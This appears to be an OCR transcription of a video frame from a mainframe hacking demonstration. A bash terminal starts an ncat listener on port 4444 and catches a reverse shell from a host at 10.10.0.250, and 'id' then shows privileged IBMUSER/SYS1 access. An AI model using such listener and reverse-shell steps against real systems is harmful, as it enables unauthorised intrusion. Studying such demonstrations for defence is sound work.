 x3270 Keypad
x3270-2 10.10.0.250
Terminal - bash
File Edit View Terminal Tabs Help
getpwnd > ncat -nlvp 4444
Ncat: Version 7.80SVN ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.0.250.
Ncat: Connection from 10.10.0.250:5231.
id
uid=0(IBMUSER) gid=0(SYS1)
ls